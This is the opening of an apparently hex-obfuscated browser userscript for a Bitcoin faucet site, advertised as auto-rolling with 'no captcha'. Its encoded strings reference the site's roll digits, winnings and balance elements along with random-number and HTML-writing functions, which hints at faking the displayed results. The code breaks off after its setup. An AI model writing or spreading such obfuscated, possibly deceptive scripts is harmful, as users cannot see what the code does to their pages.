 https://greasyfork.org/en/scripts/404112-freebitco-in-auto-roll-advanced-status-concole-all-bonuses-no-captcha-aug-2020/code

var _$_d9ef=["\x41\x63\x74\x69\x76\x61\x74\x65\x64\x20\x73\x63\x72\x69\x70\x74",
"\x69\x6E\x66\x6F","\x43\x72\x6F\x70",
"\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","",
"\x2E","\x73\x70\x6C\x69\x74","\x73\x75\x62\x73\x74\x72\x69\x6E\x67",
"\x64\x69\x73\x70\x6C\x61\x79","\x63\x73\x73",
"\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x64\x69\x67\x69\x74\x73",

"\x6E\x6F\x6E\x65","\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x72\x65\x73\x75\x6C\x74",
"\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x68\x74\x6D\x6C",

"\x23\x6D\x75\x6C\x74\x69\x70\x6C\x69\x65\x72\x5F\x66\x69\x72\x73\x74\x5F\x64\x69\x67\x69\x74",

"\x23\x6D\x75\x6C\x74\x69\x70\x6C\x69\x65\x72\x5F\x73\x65\x63\x6F\x6E\x64\x5F\x64\x69\x67\x69\x74",

"\x23\x6D\x75\x6C\x74\x69\x70\x6C\x69\x65\x72\x5F\x74\x68\x69\x72\x64\x5F\x64\x69\x67\x69\x74",

"\x23\x6D\x75\x6C\x74\x69\x70\x6C\x69\x65\x72\x5F\x66\x6F\x75\x72\x74\x68\x5F\x64\x69\x67\x69\x74",

"\x23\x6D\x75\x6C\x74\x69\x70\x6C\x69\x65\x72\x5F\x66\x69\x66\x74\x68\x5F\x64\x69\x67\x69\x74",

"\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x66\x69\x72\x73\x74\x5F\x64\x69\x67\x69\x74",

"\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x73\x65\x63\x6F\x6E\x64\x5F\x64\x69\x67\x69\x74",

"\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x74\x68\x69\x72\x64\x5F\x64\x69\x67\x69\x74",

"\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x66\x6F\x75\x72\x74\x68\x5F\x64\x69\x67\x69\x74",

"\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x66\x69\x66\x74\x68\x5F\x64\x69\x67\x69\x74",

"\x20","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x2E\x62\x72\x5F\x30\x5F\x30\x5F\x35\x5F\x30",

"\x23\x77\x69\x6E\x6E\x69\x6E\x67\x73","\x23\x62\x61\x6C\x61\x6E\x63\x65","\x62\x61\x6C\x61\x6E\x63\x65"];

console[_$_d9ef[1]](_$_d9ef[0]);Number[_$_d9ef[3]][_$_d9ef[2]]= function(x)
{
var s=this+ _$_d9ef[4],a=s[_$_d9ef[6]](_$_d9ef[5]);
a[1]= a[1]|| _$_d9ef[4];return parseFloat(a[0]+ _$_d9ef[5]+ a[1][_$_d9ef[7]](0,x))
}
;var i=true;
var t=0;